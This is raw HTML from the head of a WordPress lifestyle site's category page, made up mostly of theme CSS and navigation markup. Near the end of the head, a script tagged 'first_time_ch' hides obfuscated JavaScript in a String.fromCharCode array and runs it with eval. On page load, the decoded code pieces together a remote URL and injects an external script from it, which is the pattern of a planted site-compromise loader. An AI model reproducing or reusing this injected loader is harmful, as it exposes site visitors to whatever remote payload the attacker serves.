    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #548bd3;
    }
    
    


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Aguafina Script";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Calligraffitti;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Kumar One";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"BioRhyme Expanded";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"ZCOOL QingKe HuangYou";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"ZCOOL QingKe HuangYou";
	
    }
    
    .td-post-content h1 {
        font-family:Actor;
	
    }
    
    .td-post-content h2 {
        font-family:Actor;
	
    }
    
    .td-post-content h3 {
        font-family:Actor;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #548bd3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #548bd3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #548bd3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #548bd3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #548bd3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #548bd3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #548bd3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #548bd3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #548bd3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #548bd3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #548bd3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #548bd3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #548bd3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #548bd3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #548bd3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(84, 139, 211, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #548bd3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/heart-200x300.jpeg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Scada;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/4.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #548bd3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #548bd3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #548bd3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #548bd3;
    }
    
    


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Aguafina Script";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Calligraffitti;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Kumar One";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"BioRhyme Expanded";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"ZCOOL QingKe HuangYou";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"ZCOOL QingKe HuangYou";
	
    }
    
    .td-post-content h1 {
        font-family:Actor;
	
    }
    
    .td-post-content h2 {
        font-family:Actor;
	
    }
    
    .td-post-content h3 {
        font-family:Actor;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
</style>

<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-180x180.png" />
<meta name="msapplication-TileImage" content="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-tags { display: none; }
.post-title h1,
.post-title h2 {
	font-family: Arial, “Helvetica Neue”, Helvetica, sans-serif;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #548bd3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #548bd3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #548bd3;
                }
                .tdm-btn-style1 {
					background-color: #548bd3;
				}
				.tdm-btn-style2:before {
				    border-color: #548bd3;
				}
				.tdm-btn-style2 {
				    color: #548bd3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #548bd3;
                    -moz-box-shadow: 0 2px 16px #548bd3;
                    box-shadow: 0 2px 16px #548bd3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #548bd3;
                    -moz-box-shadow: 0 4px 26px #548bd3;
                    box-shadow: 0 4px 26px #548bd3;
				}
</style>

	<style id="tdw-css-placeholder"></style> <script id='first_time_ch'>var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</script><style></style></head>

<body data-rsssl=1 class="archive category category-ask-a-human category-398 td-standard-pack tdm-menu-active-style3 global-block-template-1 td-decor tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/yohumanz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/yohumanz/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/YoHumanz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
